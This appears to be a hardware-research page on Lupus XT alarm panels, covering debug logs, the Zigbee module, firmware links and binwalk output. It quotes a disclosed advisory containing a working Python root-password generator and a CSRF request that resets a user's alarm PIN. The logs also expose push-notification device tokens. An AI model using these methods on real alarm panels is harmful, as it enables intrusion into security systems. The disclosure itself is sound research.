[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=183, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=185, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=187, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[DBG ][GSPK][W] 'AT+CSQ'
[DBG ][GSPK][R] '+CSQ: 99,99'
[DBG ][GSPK][R] 'OK'
[INFO][NET ]max retry
[DBG ][GSPK][W] 'AT+CREG?'
[DBG ][GSPK][R] '+CREG: 0,2'
[DBG ][GSPK][R] 'OK'
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=191, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=193, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=195, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=197, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[INFO][NET ]max retry
[ERR!][NET ]APNS connect fail
[INFO][RPT ]url='apns://0@9420d57ba5cdac9ec8a9c95714ad5d5b26eedd5147beb12f78d1f47c0d5b9e03/TEXT', ret=-702, reason='{LOG_MSG_RPT_SMS_FAIL}', event=383, text='Area 1 Zone 3 Küche Hinten 2: Sabotage
[INFO][RPT ]scheme:gcm:// host:APA91bEsVXbFspyyBj6wJHzT7xAjifb-sQqu5eR3nStDFgHtLClVb3ZtHKhg2gWvpDtO3O4ib2u4oUxBF_3Cn0SmuomU4GO_6OwDoo7cf483PVCVeT_OAuhg563i1jD5S2sfkd1dWhf7 port:80 acct:0
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=200, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=202, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=204, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=206, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[INFO][NET ]max retry
[ERR!][NET ]http ssl send connect fail
[ERR!][WNET]GCM: ret=-99
[INFO][RPT ]url='gcm://0@APA91bEsVXbFspyyBj6wJHzT7xAjifb-sQqu5eR3nStDFgHtLClVb3ZtHKhg2gWvpDtO3O4ib2u4oUxBF_3Cn0SmuomU4GO_6OwDoo7cf483PVCVeT_OAuhg563i1jD5S2sfkd1dWhf7/TEXT', ret=-702, reason='{LOG_MS
[INFO][RPT ]scheme:gcm:// host:APA91bGDleDckmX774Lr87-bPuoVu-jJerUQ1HPDCqU0DZj71gL3OZwJzI_YgOV3CP6vb_A99KLdjV_885mN6y4CW7qzijZyo8BBo4HRq4twW7yGj7LNATFRtriYq3-QcMbArxhWUDTZ port:80 acct:0
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=209, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=211, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=213, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[ERR!][DNS ]'DoLookupHost' timeout!
[DBG ][ALRM]classify: seq=216, attr=1, act=DoSwitchNetInterface,"-1"
[DBG ][ALRM]Switch net if -1, ret=-3
[INFO][NET ]max retry
[ERR!][NET ]http ssl send connect fail
[ERR!][WNET]GCM: ret=-99
[INFO][RPT ]url='gcm://0@APA91bGDleDckmX774Lr87-bPuoVu-jJerUQ1HPDCqU0DZj71gL3OZwJzI_YgOV3CP6vb_A99KLdjV_885mN6y4CW7qzijZyo8BBo4HRq4twW7yGj7LNATFRtriYq3-QcMbArxhWUDTZ/TEXT', ret=-702, reason='{LOG_MS
[INFO][RPT ]reporting end
[INFO][RPT ]reporting start
[DBG ][RPT ]retry #0
[DBG ][RPT ]filter ignore:'apns://0@9420d57ba5cdac9ec8a9c95714ad5d5b26eedd5147beb12f78d1f47c0d5b9e03/TEXT'
[DBG ][RPT ]filter ignore:'gcm://0@APA91bEsVXbFspyyBj6wJHzT7xAjifb-sQqu5eR3nStDFgHtLClVb3ZtHKhg2gWvpDtO3O4ib2u4oUxBF_3Cn0SmuomU4GO_6OwDoo7cf483PVCVeT_OAuhg563i1jD5S2sfkd1dWhf7/TEXT'
[DBG ][RPT ]filter ignore:'gcm://0@APA91bGDleDckmX774Lr87-bPuoVu-jJerUQ1HPDCqU0DZj71gL3OZwJzI_YgOV3CP6vb_A99KLdjV_885mN6y4CW7qzijZyo8BBo4HRq4twW7yGj7LNATFRtriYq3-QcMbArxhWUDTZ/TEXT'
[INFO][RPT ]reporting end
[INFO][ALRM]report ok: id=6525
[INFO][ALRM]report ok: id=6526
[DBG ][GSPK][W] 'AT+CREG?'
[DBG ][GSPK][R] '+CREG: 0,2'
[DBG ][GSPK][R] 'OK'
[DBG ][ALRM]HA regular check time: now=1970/1/1 1:16:0
Zigbee
⚒
The board offers a provided interface to update the ZB component. This is marked with the label "ZB-UPDATE". These 6 consecutive holes can be found on the front view of the PCB at the bottom left. The actual ZB module is located on the back. This is a [ZBH-SA] v1.1 module from Climax, built together with Texas Instruments' CC530 wireless SoC and CC2592 range extender as the core. The module is distributed under the FCC ID [GX9ZBH-SA] and a number of documents, such as user manuals and internal photos, can be viewed at [FCC].
TODO: Photo
The module has a "Winbond 25Q16DVSIG" serial flash memory chip with SPI in package type SOP8. This type of chip can be used without soldering with a corresponding SOP8 clip (TODO: Link) which is connected to the external leads and read by a suitable programmer (TODO: Link) to get the current firmware.
MCU
There is another processor located at the bottom right of the PCB front view. This chips is a Megawin "MPC89L515AF" Microcontroller, 8-Bit, FLASH, 8051 CPU, 45MHz, CMOS and PQFP44 package.
Firmware
Download
Current Version
LUPUS - XT1 Plus Main Panel: https://www.lupus-electronics.de/shop/en/Alarm-Smarthome/Centrals/LUPUS-XT1-Plus-Starter-Kit-p.html#Downloads
LUPUS - XT2 Main Panel: https://www.lupus-electronics.de/shop/en/Alarm-Smarthome/Centrals/LUPUS-XT2-Plus-Main-Panel-p.html#Downloads
LUPUS - XT2 Plus Main Panel: https://www.lupus-electronics.de/shop/en/Alarm-Smarthome/Centrals/LUPUS-XT2-Plus-Main-Panel-p.html#Downloads
LUPUS - XT3 Main Panel: https://www.lupus-electronics.de/shop/en/Alarm-Smarthome/Centrals/LUPUSEC-XT3-Main-Panel-p.html#Downloads
Known Versions
LUPUS - XT1 Plus Main Panel:
- v0.0.3.2B: https://www.lupus-electronics.de/shop/documents/XT1Plus_lu-0.0.3.2B.zip (Accessed 29. Febuary 2020)
LUPUS - XT2 Main Panel:
- v0.0.3.2B: https://www.lupus-electronics.de/shop/documents/XT2_lu-0.0.3.2B.zip (Accessed 29. Febuary 2020)
LUPUS - XT2 Plus Main Panel:
- v0.0.3.2B: https://www.lupus-electronics.de/shop/documents/XT2Plus_lu-0.0.3.2B.zip (Accessed 29. Febuary 2020)
- v0.0.2.19E: No download available.
LUPUS - XT3 Main Panel:
- v0.1.3.2B: https://www.lupus-electronics.de/shop/documents/XT3_lu-0.1.3.2B.zip (Accessed 29. Febuary 2020)
Extraction
$ binwalk -Mre --dd=".*" hpgw.bin MD5 Checksum: badf860594c668b937bff2559ef79313 Signatures: 391 DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 1279234 0x138502 Unix path: /sys/bus/usb/devices 1279309 0x13854D Unix path: /sys/bus/usb/devices/1-1:1.0/uevent 1290407 0x13B0A7 Ubiquiti firmware header, third party, ~CRC32: 0x61626C65, version: "_PIPE_FAIL" 1301308 0x13DB3C XML document, version: "1.0" 1302108 0x13DE5C Unix path: /sys/bus/usb/devices/usb1/authorized 1316976 0x141870 Neighborly text, "neighbor_zr" 1317004 0x14188C Neighborly text, "NeighborRouter_%sSignal" 1322284 0x142D2C XML document, version: "1.0" 1322432 0x142DC0 XML document, version: "1.0" 1336546 0x1464E2 XML document, version: "1.0" 1336826 0x1465FA XML document, version: "1.0" 1337334 0x1467F6 XML document, version: "1.0" 1343521 0x148021 XML document, version: "1.0" 1349090 0x1495E2 Unix path: /etc/ppp/pap-secrets 1350445 0x149B2D XML document, version: "1.0" 1351752 0x14A048 Base64 standard index table 1351832 0x14A098 Base64 standard index table 1363367 0x14CDA7 Neighborly text, "neighbor_zr": "%s", %s", " 1363495 0x14CE27 Neighborly text, "neighbor_zr": "%s"}g_st": %d" 1389083 0x15321B HTML document header 1390640 0x153830 XML document, version: "1.0" 1391103 0x1539FF Unix path: /usr/share/udhcpc 1408086 0x157C56 PEM certificate 1409330 0x158132 PEM certificate 1410214 0x1584A6 PEM EC private key 1410594 0x158622 PEM certificate 1411410 0x158952 PEM EC private key 1411646 0x158A3E PEM certificate 1412478 0x158D7E PEM EC private key 1412742 0x158E86 PEM certificate 1414050 0x1593A2 PEM RSA private key 1415850 0x159AAA PEM certificate 1417050 0x159F5A PEM RSA private key 1418758 0x15A606 PEM certificate 1419970 0x15AAC2 PEM RSA private key 1421706 0x15B18A PEM certificate 1423012 0x15B6A4 PEM certificate 1445661 0x160F1D PEM RSA private key 1445725 0x160F5D PEM EC private key 1448201 0x161909 SHA256 hash constants, little endian 1450717 0x1622DD Base64 standard index table
Vulnerability Reports
From: Dan Fabian <dan.fabian@gmail com>
=======================================================================
title: Multiple Vulnerabilities
product: Lupusec XT2 Plus Main Panel
version: Firmware 0.0.2.19E
homepage: https://www.lupus-electronics.de/
found: 01/2019
by: D. Fabian
=======================================================================
Vendor description:
-------------------
"The new LUPUSEC-XT2 Plus is an innovative burglar alarm, smart home,
and video surveillance system that is reliable, easy to use, and
extremely versatile. It is the operating system for your building."
Source:
https://www.lupus-electronics.de/shop/en/Alarm-Smarthome/Centrals/LUPUSEC-XT2-Plus-Main-Panel-p.html
Vulnerability description:
-----------------------------------
1) Shared SSL certificate
All devices share the same SSL key. Anyone who is capable of
downloading the firmware off the internet can perform a MITM attack.
2) Root password derived from MAC address
While the root password is unique per device, it is derived from the
MAC address and can be fairly easily calculated off a hard-coded
secret. The panel runs a telnet server on port 55023, where the
calculated root password works. Additionally
https://alarm/action/welcomeGet discloses the MAC address without
authentication over the web interface. In combination, all of this is
sufficient to authenticate as root to any XT2 device exposed directly
on the internet.
The below small Python script returns the root password for the given
MAC address.
import hashlib
import sys
mac = "001122aabbcc" # MAC address without colons in all lowercase
x = "7jBhPZVbCJMrS9qg6KtxzHR5T2dk3NmvQ4WDywFsYpXnc8Gf"
y = "5156" + mac + "2759"
digest = hashlib.sha256()
digest.update(y)
z = digest.digest()
sys.stdout.write(x[ord(z[5]) % len(x)])
sys.stdout.write(x[ord(z[7]) % len(x)])
sys.stdout.write(x[ord(z[28]) % len(x)])
sys.stdout.write(x[ord(z[6]) % len(x)])
sys.stdout.write(x[ord(z[24]) % len(x)])
sys.stdout.write(x[ord(z[15]) % len(x)])
sys.stdout.write(x[ord(z[13]) % len(x)])
sys.stdout.write(x[ord(z[16]) % len(x)])
sys.stdout.flush()
3) Configuration including passwords downloadable without authentication
If the configuration of the device has been exported since the
previous reboot, it can be downloaded without authentication via
https://alarm/temp/config.tar.gz. The configuration contains PINs,
user passwords, and all other configuration settings. Passwords and
PINs are "encrypted" using a simple substitution cipher.
4) XML API vulnerable to CSRF
The XML API accepts requests via both GET and POST, and does not
require CSRF tokens. E.g. the following request sets the PIN of user 5
to 4444. The MAC address is publicly disclosed via the web interface
per issue #2.
https://alarm/action/xmlCmd?strXML=%3C%3Fxml+version%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%0A%3Cp%3E%0A++%3Cmac+v%3D%2200%3A11%3A22%3A33%3A44%3A44%22%2F%3E%0A++%3Ccmds%3E%0A%3Ccmd+a%3D%22setUser%22%3E%0A%3Carea+v%3D%221%22%2F%3E%0A%3Cno+v%3D%225%22%2F%3E%0A%3Ccode+v%3D%224444%22%2F%3E%0A%3Cname+v%3D%22test%22%2F%3E%0A%3Clatch+v%3D%220%22%2F%3E%0A%3C%2Fcmd%3E%0A++%3C%2Fcmds%3E%0A%3C%2Fp%3E
Vendor contact timeline:
------------------------
2019-01-09: Contacted the vendor
2019-01-09: Vendor reply saying that the issues are known and should be fixed
in the new firmware release.
2019-03-26: Vendor reply saying the new firmware was released
Solution:
---------
Per the vendor’s recommendation, update the firmware to version v0.0.3.0.
Note that I didn’t verify whether the issues are indeed resolved in
the new version. Either way it’s probably a good idea to only expose
the device through a VPN.
Used Hardware
- LUPUS - XT2 Plus Main Panel
- LUPUSEC - Outdoor siren V2
- LUPUSEC - Remote Control
- LUPUSEC - Door Contact V1 (EOL)
References
- https://www.lupus-electronics.de/ (Accessed 25. Febuary 2020)
- https://www.lupus-electronics.de/en/smart-home/ (Accessed 27. Febuary 2020)
- https://www.lupus-electronics.de/shop/en/Alarm-Smarthome/Centrals/LUPUS-XT1-Plus-Starter-Kit-p.html (Accessed 1. March 2020)
- https://www.lupus-electronics.de/shop/en/Alarm-Smarthome/Centrals/LUPUS-XT2-Plus-Main-Panel-p.html (Accessed 25. Febuary 2020)
- https://www.lupus-electronics.de/shop/en/Alarm-Smarthome/Centrals/LUPUSEC-XT3-Main-Panel-p.html (Accessed 1. March 2020)
- https://www.lupus-electronics.de/shop/en/Alarm-Smarthome/Sirens/LUPUSEC-Outdoor-siren-V2-p.html (Accessed 1. March 2020)
- https://www.lupus-electronics.de/shop/en/Alarm-Smarthome/Classic-XT1-Sensoren/LUPUSEC-Remote-control-p.html (Accessed 1. March 2020)
- https://seclists.org/bugtraq/2019/Apr/7 (Accessed 25. Febuary 2020)
- https://www.lupus-electronics.de/en/service/eol-product-downloads/ (Accessed 25. Febuary 2020)
- https://www.av-test.org/en/ (Accessed 27. Febuary 2020)
- http://www.climax.com.tw/ (Accessed 29. Febuary 2020)